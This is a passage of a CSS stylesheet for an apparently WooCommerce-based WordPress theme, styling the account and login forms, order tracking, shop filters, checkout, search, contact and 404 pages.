	font-size: 40px;
	line-height: 1.2;
	color: #000000;
}
.woocommerce-page-headermid .trail-items {
	padding: 0 15px;
	background-color: transparent;
	margin-bottom: 20px;
}
.woocommerce-page-headermid .trail-items .trail-item + .trail-item::before {
	height: 1px;
	display: inline-block;
	padding: 0;
	content: "\f105";
	margin: 0 7px;
	font-family: FontAwesome;
}
.breadcrumb > li a, .breadcrumb > li, .breadcrumb > li.active {
	color: #919191;
	font-size: 14px;
}
/*woocommerce-page-header*/
.woocommerce-page-header {
	padding: 35px 0 24px 0;
	border-bottom: 1px solid #ebebeb;
}
.woocommerce-page-header ul {
	padding: 0;
	text-align: center;
}
.woocommerce-page-header ul .line-hover {
	list-style: none;
	display: inline-block;
	margin: 0 11px 11px 11px;
}
.woocommerce-page-header ul .line-hover a {
	display: inline-block;
	height: 50px;
	line-height: 51px;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #919191;
	padding: 0 30px;
	text-align: center;
	position: relative;
	border-radius: 35px;
}
.woocommerce-page-header ul .line-hover a:hover,
.woocommerce-page-header ul .line-hover.active a {
	color: #fff;
	background-color: #dc9814;
}
/* ==========================================================================
   10.1 ORDER TRACKING
========================================================================== */
.track_order {
	max-width: 680px;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 117px;
}
.track_order > p {
	margin-top: -8px;
	margin-bottom: 54px;
	text-align: center;
	color: #919191;
}
.track_order .form-tracking {
	padding: 41px 80px 29px 80px;
	background-color: #efefef;
	display: inline-block;
	width: 100%;
}
.track_order .form-tracking label {
	text-transform: capitalize;
	font-weight: normal;
	font-size: 15px;
	line-height: 15px;
	margin-bottom: 14px;
}
.track_order .form-tracking input {
	width: 100%;
}
.track_order .form-tracking .input-text {
	background: #ffffff;
}
.track_order .form-tracking .button {
	letter-spacing: 2px;
	margin-top: 10px;
}
/* ==========================================================================
   10.2 MY ACCOUNT
========================================================================== */
.site-main .nav-tabs {
	border: none;
	margin-top: 50px;
}
.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
}
.nav-tabs > li > a {
	display: inline-block;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 18px;
	margin-right: 0;
	line-height: inherit;
	border: none;
	border-radius: 0;
	position: relative;
	padding-bottom: 3px;
	color: #000;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
	border: none;
}
.woocommerce-account .woocommerce .customer-form {
	margin: 0 auto 300px auto;
	width: 100%;
	max-width: 400px;
	position: relative;
}
.login-icon {
	font-size: 35px;
	color: #000;
	margin-bottom: 34px;
	text-align: center;
}
p.des-login {
	margin: 0 0px 26px;
	text-align: center;
	font-size: 14px;
	line-height: 28px;
}
p.des-res {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	line-height: 8px;
	letter-spacing: 3px;
	margin: 25px 0 0;
}
form.login,
form.register {
	overflow: hidden;
}
.customer-form .form-row-wide label,
.login .form-row-wide label {
	color: #000000;
	display: block;
	font-size: 14px;
	font-weight: 500;
	line-height: 30px;
	margin-top: 5px;
	margin-bottom: 9px;
}
.customer-form input[type="text"],
.customer-form input[type="email"],
.customer-form textarea,
.customer-form input[type="password"],
.customer-form input[type="tel"],
.login input[type="text"],
.login input[type="email"],
.login textarea,
.login input[type="password"],
.login input[type="tel"] {
	padding: 0 22px;
	width: 100%;
}
.customer-form input[type="submit"],
.login input[type="submit"] {
	width: 100%;
	letter-spacing: 2px;
}
.lost_password {
	float: right;
	font-size: 14px;
	line-height: 24px;
	color: #a9a9a9;
	position: relative;
	margin-bottom: 22px;
}
.lost_password::before {
	content: '';
	display: block;
	width: 100%;
	border-bottom: 1px solid;
	position: absolute;
	bottom: 0;
	left: 0;
}
.lost_password:hover,
.lost_password:focus {
	color: #000000;
}
.woocommerce-ResetPassword {
	margin: 0 auto 300px auto;
	max-width: 680px;
	position: relative;
	overflow: hidden;
}
.woocommerce-ResetPassword label {
	display: block;
}
.woocommerce-ResetPassword .form-row-first {
	width: 100%;
}
.woocommerce-ResetPassword input[type="text"] {
	padding: 0 22px;
	width: 100%;
}
.woocommerce-ResetPassword input[type="submit"] {
	width: 100%;
	text-align: center;
}
.rememberme {
	float: left;
	color: #a4a4a4;
	font-size: 14px;
	line-height: 24px;
	font-weight: normal;
	margin-bottom: 22px;
}
.rememberme input[type="checkbox"] {
	display: none;
}
.rememberme > span::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #e2e2e2;
	background: #f2f2f2;
	border-radius: 50%;
	margin-right: 11px;
	margin-bottom: -1px;
	transition: all 0.3s;
}
.rememberme:hover span,
.rememberme input[type="checkbox"]:checked + span {
	color: #000000;
}
.rememberme:hover span::before,
.rememberme input[type="checkbox"]:checked + span::before {
	background: #000000;
	border-color: #000000;
}
.register-button,
.login-button {
	border: 1px solid #000000;
	display: inline-block;
	font-size: 16px;
	line-height: 54px;
	text-align: center;
	width: 100%;
}
.form-row {
	float: left;
	overflow: hidden;
	width: 100%;
	margin-bottom: 28px;
}
/*login social*/
.divider {
	font-family: 'Maison Neue';
	font-weight: 600;
	text-transform: uppercase;
	font-size: 11px;
	line-height: 24px;
	color: #000000;
	display: inline-block;
	position: relative;
	width: 100%;
	text-align: center;
	margin-top: 21px;
	margin-bottom: 27px;
}
.divider::before,
.divider::after {
	border-top: 1px solid #e4e4e4;
	top: 50%;
	content: "";
	position: absolute;
	width: -webkit-calc(50% - 30px);
	width: -moz-calc(50% - 30px);
	width: calc(50% - 30px);
}
.divider::before {
	left: 0;
}
.divider::after {
	right: 0;
}
.theme-4 {
	text-align: center;
}
.theme-4 .apsl-icon-block {
	font-size: 14px !important;
	height: 50px;
	line-height: 34px !important;
	border-radius: 0 !important;
	margin: 0 7px 18px 7px;
}
.theme-4 .fa {
	vertical-align: middle !important;
	font-size: 18px !important;
	padding-top: 0 !important;
	padding-right: 10px !important;
}
.myaccount-wellcome, .title {
	color: #000000;
	font-weight: 400;
	margin: 0 0 30px;
}
.woocommerce-Address {
	border: 1px solid #dddddd;
	margin-bottom: 30px;
	padding: 20px;
}
.woocommerce-MyAccount-content .form-row label {
	color: #000000;
	display: block;
	font-weight: normal;
}
.woocommerce-MyAccount-content fieldset {
	width: 100%;
	margin-top: 50px;
}
.woocommerce-MyAccount-content fieldset legend {
	color: #000000;
	display: block;
	font-weight: 500;
	border-bottom: none;
}
.woocommerce-MyAccount-content input.button {
	background: #000000;
	border: medium none;
	color: #ffffff;
	line-height: 52px;
	padding: 0 40px;
}
.woocommerce-MyAccount-content input.button:hover {
	background: #ffa749;
	color: #ffffff;
}
.woocommerce-MyAccount-content .form-row {
	margin-top: 0;
}
.woocommerce-MyAccount-content .form-row input {
	width: 100%;
}
.woocommerce-MyAccount-content h3 {
	color: #000000;
	margin: 0 0 30px;
}
.woocommerce-MyAccount-navigation > ul {
	padding-left: 0;
	margin-bottom: 52px;
}
.woocommerce-MyAccount-navigation > ul li {
	border-top: 1px solid #ededed;
	line-height: 50px;
	list-style: none;
}
.woocommerce-MyAccount-navigation > ul li.is-active a {
	color: #ffa749;
}
/*.woocommerce-password*/
.woocommerce-password-strength {
	margin-top: 15px;
	padding-bottom: 10px;
	margin-bottom: 10px;
	position: relative;
}
.woocommerce-password-strength::before {
	content: '';
	display: block;
	height: 4px;
	width: 100%;
	background-color: #c2c2c2;
	position: absolute;
	left: 0;
	bottom: 0;
}
.woocommerce-password-strength::after {
	content: '';
	display: block;
	height: 4px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.woocommerce-password-strength.short::after {
	background-color: #f44336;
	width: 25%;
}
.woocommerce-password-strength.bad::after {
	background-color: #ff9800;
	width: 50%;
}
.woocommerce-password-strength.good::after {
	background-color: #2196F3;
	width: 75%;
}
.woocommerce-password-strength.strong::after {
	background-color: #4CAF50;
	width: 100%;
}
/*Shop Sidebar*/
.shop-sidebar div.widget:not(:last-child) {
	margin-bottom: 50px;
}
.shop-sidebar .widget ul li {
	border: medium none;
	font-weight: 500;
}
.shop-sidebar .widget ul li a {
	color: #919191;
}
.shop-sidebar .widget ul li a:hover {
	color: #ffa749;
}
.shop-sidebar .widget ul li a::before {
	border: 1px solid #dfdfdf;
	border-radius: 50%;
	content: "";
	display: inline-block;
	height: 10px;
	margin-right: 15px;
	position: relative;
	width: 10px;
}
.shop-sidebar .widget ul li a:hover::before {
	background: #ffa749 none repeat scroll 0 0;
	border-color: #ffa749;
}
/* Products Filter */
.part-filter-wrap {
	float: left;
}
.shop-prdctfltr-filter-wrap .prdctfltr_wc .prdctfltr_filter_title {
	display: none;
}
.products-size svg {
	-webkit-transition: .5s;
	transition: .5s;
	width: 18px;
	height: 18px;
	margin: 0 0 0 16px;
	display: inline-block;
	vertical-align: middle;
	stroke: #9f9f9f;
	stroke-width: 0;
	fill: #9f9f9f;
}
.products-size.active svg, .products-size:hover svg {
	stroke: #ffa749;
	fill: #ffa749;
}
a.filter-toggle {
	font-size: 20px;
	color: #919191;
}
a.filter-toggle > i {
	float: left;
}
span.filter-text {
	font-size: 12px;
	font-weight: 500;
	text-transform: uppercase;
	position: relative;
	display: inline-block;
	letter-spacing: 2px;
	top: -3px;
	margin-left: 14px;
}
.toolbar-products.toolbar-top {
	display: inline-block;
	width: 100%;
}
.toolbar-products.toolbar-products-mobile,
.real-mobile-toolbar.toolbar-products-shortcode {
	padding-left: 5px;
	padding-right: 5px;
}
.part-filter-wrap {
	float: left;
	line-height: 36px;
	min-width: 110px;
}
.part-cats-list-wrap {
	width: calc(100% - 220px);
	text-align: left;
	float: left;
}
.toolbar-products ul.category-filter {
	text-align: left;
}
.part-products-size-wrap {
	float: right;
	min-width: 110px;
	text-align: right;
}
.part-filter-wrap + .part-cats-list-wrap ul.category-filter {
	text-align: center;
}
.toolbar-products .category-filter li:first-child {
	margin-left: 0;
}
.toolbar-products .category-filter li:last-child {
	margin-right: 0;
}
.shop-prdctfltr-filter-wrap {
	margin-bottom: 20px;
}
.products-size {
	display: inline-block;
}
/*Filter price*/
.widget_price_filter form {
	margin-top: 44px;
	overflow: visible;
}
.price_label {
	color: #868686;
	float: left;
	font-size: 12px;
}
.price_slider_amount .button {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: 2px solid #000000;
	color: #000000;
	display: inline-block;
	float: right;
	font-size: 10px;
	font-weight: 600;
	height: 26px;
	line-height: 24px;
	padding: 0 10px;
	text-transform: uppercase;
}
div.price_slider.ui-slider-horizontal {
	border: medium none;
	height: 3px;
}
.ui-slider-horizontal .ui-slider-range {
	background: #000000;
}
div.price_slider.ui-slider-horizontal {
	background: #cccccc;
	border: medium none;
	height: 3px;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-handle:last-child {
	margin-left: -10px;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-handle {
	background: rgba(0, 0, 0, 0);
	border: medium none;
	color: #000000;
	cursor: pointer;
	font-size: 16px;
	margin: 0;
	top: -24px;
	width: 11px;
}
.price_slider_wrapper .ui-slider-horizontal .ui-slider-handle::before {
	content: "\F0d7";
	font-family: 'FontAwesome', sans-serif;
	font-size: 16px;
}
.price_slider_amount {
	display: inline-block;
	margin-top: 20px;
	width: 100%;
}
.price_slider_amount .button:hover, .price_slider_amount .button:focus {
	background-color: #ffa749;
	border: 2px solid #ffa749;
	color: #ffffff;
}
.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	cursor: default;
	height: 1.2em;
	position: absolute;
	width: 1.2em;
	z-index: 2;
}
.ui-slider .ui-slider-range {
	background-position: 0 0;
	border: 0 none;
	display: block;
	font-size: 0.7em;
	position: absolute;
	z-index: 1;
}
.ui-slider.ui-state-disabled .ui-slider-handle, .ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}
.ui-slider-horizontal {
	height: 0.8em;
}
.ui-slider-horizontal .ui-slider-handle {
	margin-left: -0.6em;
	top: -0.3em;
}
.ui-slider-horizontal .ui-slider-range {
	height: 100%;
	top: 0;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}
.ui-slider-vertical {
	height: 100px;
	width: 0.8em;
}
.ui-slider-vertical .ui-slider-handle {
	left: -0.3em;
	margin-bottom: -0.6em;
	margin-left: 0;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}
/* .toolbar-products-shortcode.real-mobile-toolbar */
.toolbar-products-shortcode.real-mobile-toolbar .part-filter-wrap {
	width: 20px;
	min-width: inherit;
	text-align: right;
	position: relative;
	z-index: 10;
}
.toolbar-products-shortcode.real-mobile-toolbar .part-filter-wrap span.filter-text {
	font-size: 0;
	display: none;
}
/* ==========================================================================
   10.3 CHECKOUT
========================================================================== */
/*SELECT2 RESET*/
.select2-container {
	width: 100% !important;
}
.select2-container--default .select2-selection--single {
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #dddddd;
	border-radius: 0;
	height: 57px;
	line-height: 57px;
	margin: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #666666;
	line-height: 57px;
	padding-left: 20px;
	padding-right: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 57px;
}
.select2-container .select2-choice .select2-arrow b:after {
	border: none;
	font-family: 'FontAwesome', sans-serif;
	content: "\f107";
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	margin-top: 0;
	margin-left: -15px;
}
.select2-dropdown {
	border: 1px solid #e6e6e6;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;;
}
.select2-dropdown .select2-search .select2-search__field {
	background-color: #ffffff;
	padding: 0 16px;
	height: 57px;
	line-height: 57px;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #e6e6e6;
}
.select2-results__option {
	padding: 0 20px;
	height: 57px;
	line-height: 57px;
}
.select2-dropdown .select2-result {
	color: #888888;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected="true"] {
	background-color: #f0f2f5;
	color: #000000;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
	color: #000000;
}
/*required*/
.validate-required label .required {
	display: none;
}
.validate-required label::after {
	content: '*';
	font-size: 15px;
	color: #ff0000;
}
.checkout.woocommerce-checkout p.create-account {
    margin-bottom: 10px;
}
input#createaccount {
    display: inline-block;
    position: relative;
    margin: 0;
    top: 1px;
}
input#createaccount + span::before,
input#createaccount + span::after{
	display: none;
}
.woocommerce-form__label-for-checkbox input[type="checkbox"] {
	display: none;
}
.woocommerce-form__label-for-checkbox > span {
	display: inline-block;
}
.woocommerce-form__label-for-checkbox > span::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #e2e2e2;
	background: #f2f2f2;
	border-radius: 50%;
	margin-right: 11px;
	margin-bottom: 3px;
	vertical-align: middle;
	transition: all 0.3s;
}
.woocommerce-form__label-for-checkbox:hover span,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked + span {
	color: #000000;
}
.woocommerce-form__label-for-checkbox:hover span::before,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked + span::before {
	background: #000000;
	border-color: #000000;
}
/*.woocommerce-checkout*/

.checkout.woocommerce-checkout .input-text {
	width: 100%;
}
.checkout.woocommerce-checkout label {
	font-weight: normal;
	margin-bottom: 11px;
}
.checkout.woocommerce-checkout p {
	margin-bottom: 40px;
}
.checkout.woocommerce-checkout .variation p {
	margin-bottom: 0;
}
.form-row-first,
.form-row-last {
	display: inline-block;
	width: -webkit-calc(50% - 20px);
	width: -moz-calc(50% - 20px);
	width: calc(50% - 20px);
	overflow: visible;
}
.form-row-last {
	float: right;
}
#billing_phone_field,
#billing_email_field {
	width: 100%;
}
/*.checkout-before-top*/
.checkout-before-top {
	overflow: hidden;
}
.checkout-before-top .nomos-checkout-login {
	width: -webkit-calc(50% - 20px);
	width: -moz-calc(50% - 20px);
	width: calc(50% - 20px);
	float: left;
}
.checkout-before-top .nomos-checkout-login ~ .nomos-checkout-coupon {
	width: -webkit-calc(50% - 20px);
	width: -moz-calc(50% - 20px);
	width: calc(50% - 20px);
	float: right;
}
.checkout-before-top .nomos-checkout-login form.login {
	margin-bottom: 64px;
}
.checkout-before-top .nomos-checkout-login form.login p:first-child {
	margin-bottom: 45px;
}
.login button.button {
	padding: 0 50px;
}
.login .woocommerce-form__label-for-checkbox {
	margin-top: 10px;
	margin-left: 15px;
}
.checkout-before-top .nomos-checkout-login form.login p:nth-child(4) {
	margin-bottom: 0;
}
.checkout-before-top .nomos-checkout-login form.login label {
	color: #a9a9a9;
	font-weight: normal;
}
.checkout-before-top .nomos-checkout-coupon .checkout_coupon {
	overflow: hidden;
	margin-bottom: 54px;
}
.checkout-before-top .nomos-checkout-coupon .checkout_coupon .form-row-first {
	width: -webkit-calc(100% - 240px);
	width: -moz-calc(100% - 240px);
	width: calc(100% - 240px);
	padding-right: 15px;
}
.checkout-before-top .nomos-checkout-coupon .checkout_coupon .form-row-first .input-text {
	width: 100%;
}
.checkout-before-top .nomos-checkout-coupon .checkout_coupon .form-row-last {
	width: 240px;
}
.checkout-before-top .nomos-checkout-coupon .checkout_coupon .form-row-last .button {
	width: 100%;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.checkout-before-top .woocommerce-info {
	font-family: 'Maison Neue';
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-align: center;
	font-size: 12px;
	line-height: 24px;
	padding: 26px 15px;
	margin: 0 0 51px;
	background-color: transparent;
	color: #a9a9a9;
	border: 2px solid #e3e3e3;
}
.woocommerce-form__label-for-checkbox > span::after {
    content: "\f00c";
    font-family: Fontawesome;
    position: absolute;
    top: -1px;
    z-index: 1;
    color: transparent;
    left: 5px;
    font-size: 11px;
}
.woocommerce-form__label-for-checkbox:hover span::after, .woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked + span::after, .woocommerce-validated label span::after{
	color:#fff;
}
.woocommerce-validated label span::before {
    background: #000000;
    border-color: #000000;
}
.woocommerce-form__input-checkbox {
    display: none;
}
.woocommerce-form__label-for-checkbox > span {
    position: relative;
}
/*.col2-set*/
.col2-set:not(.woocommerce-Addresses) {
	padding: 58px 80px 36px 80px;
	border: 2px solid #e3e3e3;
	overflow: hidden;
	margin-bottom: 64px;
}
.woocommerce-Address {
	border: 1px solid #ebebeb;
	margin-bottom: 30px;
	padding: 20px !important;
}
.col2-set .col-1,
.col2-set .col-2 {
	padding: 0;
}
.woocommerce-account-fields,
.woocommerce-billing-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper {
	overflow: hidden;
}
.woocommerce-account-fields .woocommerce-form__label-for-checkbox > span::before,
.woocommerce-shipping-fields .woocommerce-form__label-for-checkbox > span::before {
	width: 17px;
	height: 17px;
}
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h2 {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 2px;
	color: #000000;
	text-transform: uppercase;
	margin-bottom: 49px;
}
.woocommerce-shipping-fields h2 {
	margin-bottom: 21px;
}
.woocommerce-shipping-fields #ship-to-different-address {
	font-size: 15px;
	line-height: 24px;
	margin-bottom: 40px;
}
/*.woocommerce-checkout-review-order-wrap*/
.woocommerce-checkout-review-order-wrap {
	padding: 48px 80px 38px 80px;
	border: 2px solid #e3e3e3;
	overflow: hidden;
}
.woocommerce-checkout-review-order-wrap #order_review_heading {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 14px;
	line-height: 30px;
	color: #000000;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-bottom: 0;
	float: left;
	padding: 17px 30px 17px 0;
}
body .woocommerce .woocommerce-checkout-review-order-wrap .woocommerce-checkout-review-order {
	width: 960px;
	float: left;
}
body .woocommerce .woocommerce-checkout-review-order-wrap table.shop_table {
	border: none;
}
/*input[type="radio"]*/
.shipping #shipping_method {
	list-style: none;
	padding-left: 0;
}
.shipping th,
.shipping td {
	vertical-align: top;
}
.shipping input[type="radio"],
.wc_payment_methods input[type="radio"] {
	display: none;
}
.shipping input[type="radio"] + label::before,
.wc_payment_methods input[type="radio"] + label::before {
	content: "";
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #e2e2e2;
	background: #f2f2f2;
	border-radius: 50%;
	margin-right: 11px;
	transition: all 0.3s;
}
.shipping input[type="radio"]:checked + label::before,
.wc_payment_methods input[type="radio"]:checked + label::before {
	background: #000000;
	border-color: #000000;
}
body .woocommerce-checkout-review-order .shop_table {
	margin-bottom: 41px;
}
body .woocommerce-checkout-review-order .shop_table tr th,
body .woocommerce-checkout-review-order .shop_table tr td {
	border-width: 0 0 1px 0;
	padding: 17px 15px 17px 0;
	font-size: 16px;
	line-height: 30px;
	color: #000000;
}
body .woocommerce-checkout-review-order .shop_table tr:last-child th,
body .woocommerce-checkout-review-order .shop_table tr:last-child td {
	padding: 23px 0;
	border-bottom: 1px solid #ebebeb;
}
body .woocommerce-checkout-review-order .shop_table .product-name img {
	margin-right: 20px;
	max-width: 60px;
	display: table-cell;
	float: left;
}
span.rv-titel {
	float: left;
	margin-right: 40px;
}
strong.product-quantity {
	float: left;
}
.total-price {
	display: none;
	width: 100%;
}
.woocommerce-checkout-review-order-table dl.variation {
	display: inline-block;
	width: 100%;
	margin: 0;
}
dl.variation {
	margin-top: 0;
	margin-bottom: 5px;
}
dl.variation p {
	margin: 0;
}
.variation dt, .variation dd {
	display: inline-block;
}
.woocommerce-thankyou-order-details {
	padding-bottom: 20px;
}
.review-wrap {
	overflow: hidden;
	padding-left: 20px;
	text-align: left;
}
body .woocommerce-table--order-details th,
body .woocommerce-table--order-details td,
body .woocommerce-table--customer-details th,
body .woocommerce-table--customer-details td {
	color: #000000;
	padding: 17px 10px !important;
	border-left: none;
	border-right: none;
}
body .woocommerce-table--order-details .product-quantity {
	vertical-align: bottom;
}
.woocommerce-checkout-payment {
	overflow: hidden;
}
.woocommerce-checkout-payment .wc_payment_methods {
	list-style: none;
	padding-left: 0;
}
.woocommerce-checkout-payment p {
	margin-bottom: 34px;
}
.woocommerce-checkout-payment li:last-child p {
	margin-bottom: 0;
}
#place_order {
	width: 100%;
	margin-top: 50px;
	letter-spacing: 2px;
	text-transform: uppercase;
}
/* ==========================================================================
   10.4 FULLPAGE (Home Collection)
========================================================================== */
/** Fullpage **/
.page-template-fullpage .header-wrap {
	z-index: 1;
}
.page-template-box-page .header-position .container-wapper {
	width: auto;
	padding: 0 15px;
	margin: 0 45px;
}
.page-template-slide-page .header {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 2;
	background: #ffffff;
	padding: 28px 0 12px 0;
	display: block;
	width: 100%;
}
.page-template-slide-page .footer-slide {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
	display: block;
	width: 100%;
}
.footer.footer-slide {
	padding: 15px 0 5px;
	text-align: right;
	background: #ffffff;
}
.footer-slide .socials a {
	padding-left: 15px;
	color: #000000;
}
.footer-slide .socials a i {
	font-size: 13px;
}
.fullpage-template .section-slide {
	width: 100%;
	margin: 0 auto;
	overflow: hidden;
}
.page-template-slide-page .content-slide {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
}
#fp-nav {
	position: fixed;
	top: 53%;
	right: 25px;
}
.fullpage-reverse {
	-webkit-flex-direction: row-reverse;
	flex-direction: row-reverse;
}
.nomos-full-page-elem-inner {
	display: block;
	height: 100%;
}
.nomos-full-page-elem-inner .block-part {
	width: 50%;
	height: 100%;
	display: inline-block;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	padding-left: 20px;
	padding-right: 20px;
}
.nomos-full-page-elem-inner .block-part.text-part {
	display: table;
}
.nomos-full-page-elem-inner .block-part .block-part-inner {
	display: table-cell;
	vertical-align: middle;
}
.nomos-full-page-elem-inner .block-part .block-smtitle {
	font-weight: 500;
	letter-spacing: 2px;
	text-transform: uppercase;
	display: block;
	font-size: 12px;
	line-height: 24px;
	margin-bottom: 14px;
}
.nomos-full-page-elem-inner .block-part .block-title {
	font-size: 60px;
	position: relative;
	padding: 0 0 9px;
	margin-bottom: 28px;
}
.nomos-full-page-elem-inner .block-part .block-title:before {
	border-bottom: 1px solid;
	content: "";
	position: absolute;
	bottom: 0;
	width: 40px;
}
.nomos-full-page-elem-inner .block-part .block-link {
	font-weight: 500;
	display: inline-block;
	min-width: 201px;
	height: 56px;
	line-height: 56px;
	background-color: #000000;
	color: #ffffff;
	padding: 0 15px;
	text-align: center;
	font-size: 12px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin-top: 4px;
}
.nomos-full-page-elem-inner .block-part .block-link:hover {
	color: #000000;
	background-color: #ffffff;
}
.nomos-full-page-elem-inner.elem-text-left .text-part {
	float: left;
}
.nomos-full-page-elem-inner.elem-text-right .text-part {
	float: right;
	text-align: right;
}
.nomos-full-page-elem-inner.elem-text-right .text-part .block-title:before {
	right: 0;
}
/* ==========================================================================
   10.5 SEARCH PAGE
========================================================================== */
.page-header {
	padding-bottom: 0;
	margin: 25px 0 86px;
	border-bottom: none;
}
body.search .search-page,
body.search .shop-page {
	min-height: -webkit-calc(100vh - 181px);
	min-height: -moz-calc(100vh - 181px);
	min-height: calc(100vh - 181px);
}
.page-header .page-title,
body.search .main-product > h1 {
	font-family: 'Maison Neue';
	font-size: 40px;
	line-height: 1.2;
	text-align: center;
	margin-bottom: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.page-header .page-title span,
body.search .main-product > h1 > span {
	font-family: 'Maison Neue';
	display: block;
	font-size: 20px;
	line-height: 24px;
	text-align: center;
	color: #000000;
	margin-top: 16px;
	text-transform: capitalize;
}
body.search .main-product > h1 {
	display: none;
}
body.search.shop-page-mobile .main-product > h1 {
	display: block;
	margin-bottom: 40px;
}
body.search .main-product > h1 > span {
	margin-bottom: 86px;
}
.search .prdctfltr_wc {
	display: none;
}
/* ==========================================================================
   10.6 CONTACT PAGE
========================================================================== */
.contact-form-title {
	color: #000000;
	font-family: "Chapaza", sans-serif;
	line-height: 34px;
	text-align: center;
}
.spacing03 {
	letter-spacing: 2px;
	font-weight: 500 !important;
}
.contact-form-container {
	width: 760px;
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
}
.contact-form-container label {
	font-weight: normal;
	width: 100%;
	padding-bottom: 17px;
}
.contact-form-container .required {
	color: #ff0000;
}
.contact-form-container .contact-label {
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 12px;
	line-height: 24px;
	letter-spacing: 2px;
	color: #000000;
	text-transform: uppercase;
	display: inline-block;
	margin-bottom: 10px;
}
.contact-form-container .wpcf7-text,
.contact-form-container .wpcf7-textarea {
	width: 100%;
}
.contact-form-container .contact-submit {
	position: relative;
	margin-top: 13px;
	margin-bottom: 35px;
}
.contact-form-container .wpcf7-submit {
	width: 156px;
	margin: 0 auto;
	font-family: 'Maison Neue';
	letter-spacing: 2px;
}
div.wpcf7 .contact-form-container .ajax-loader {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
div div.wpcf7-validation-errors, div div.wpcf7-acceptance-missing {
	margin: 0;
}
/* ==========================================================================
   10.7 PAGE 404
========================================================================== */
.page-404 {
	padding-top: 190px;
	padding-bottom: 110px;
}
.page-404 .heading {
	font-family: 'Maison Neue';
	font-weight: 500;
	color: #000000;
	margin-bottom: 60px;
}
.page-404 .title {
	font-family: 'Maison Neue';
	font-size: 30px;
	line-height: 36px;
	color: #000000;
	margin-bottom: 40px;
}
.page-404 p {
	font-size: 18px;
	line-height: 36px;
	color: #a4a4a4;
	margin-bottom: 55px;
}
.error404 .banner-page {
	display: none;
}
.error404 .nomos-searchform input[type='text'] {
	height: 60px;
	line-height: 60px;
}
.error404 form#searchform {
	max-width: 560px;
	margin: 25px auto 50px;
	width: 100%;
}
.error404 .nomos-searchform button {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	width: 60px;
	height: 60px;
	line-height: 65px;
	padding: 0 10px;
	text-align: center;
	background: #000;
	color: #fff;
	font-size: 20px;
}
.error404 .nomos-searchform button:hover {
	background: #ffa749;
	color: #fff;
}
.page-404 a.button {
	display: inline-block;
	padding: 0 30px;
	background-color: #dc9814;
	font-family: 'Maison Neue';
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	text-align: center;
	letter-spacing: 1px;
	height: 48px;
	line-height: 48px;
	color: #ffffff;
}
.page-404 a.button:hover {
	background-color: #000000;
	color: #ffffff;
}
/* ==========================================================================
   10.8 HOME INSTAGRAM PAGE
========================================================================== */
body .ziss-item .ziss-figure-wrap .ziss-hotspot-wrap .ziss-hotspot-popup .add_to_cart_button,
body .ziss-item .ziss-figure-wrap .ziss-hotspot-wrap .ziss-hotspot-popup .added_to_cart {
	font-family: 'Maison Neue';
	font-weight: 600;
	display: block;
	font-size: 11px;
	letter-spacing: 0.075em;
	line-height: 16px;
	text-transform: uppercase;
	color: #ffa749;
	width: 100%;
}
body .ziss-item .ziss-figure-wrap .ziss-hotspot-wrap .ziss-hotspot-popup .add_to_cart_button.added {
	display: none;
}
body .ziss-item .ziss-figure-wrap .ziss-hotspot-wrap .ziss-hotspot-popup .ziss-close-hotspot-popup {
	display: block;
}
.nomos-pinmap {
	position: relative;
}
/*home lanđing product 1*/
